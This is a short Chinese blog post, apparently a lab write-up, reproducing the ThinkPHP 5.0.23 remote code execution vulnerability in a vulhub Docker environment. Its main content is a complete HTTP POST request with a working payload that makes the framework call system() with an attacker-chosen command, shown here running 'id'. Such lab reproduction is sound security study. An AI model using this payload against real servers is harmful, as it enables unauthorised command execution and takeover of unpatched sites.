thinkphp5.0.23 远程代码执行漏洞

漏洞简介

Thinkphp5.0.23以前的版本中,获取method的方法中没有正确处理方法名,导致攻击者可以调用Request类任意方法并构造利用链,从而导致远程代码执行漏洞。

影响版本

Thinkphp 5.0.0~ 5.0.23

漏洞复现

使用vulhub靶场

vulhub/thinkphp/5.0.23-rce

docker-compose up -d



在浏览器中输入http://192.168.247.110:8080



使用burpsuite抓包



修改请求方法及报文并发送post请求

请求报文

点击查看代码

POST /index.php/?s=captcha HTTP/1.1

Host: 192.168.247.110:8080

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.9

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 72

_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id

浙公网安备 33010602011771号

浙公网安备 33010602011771号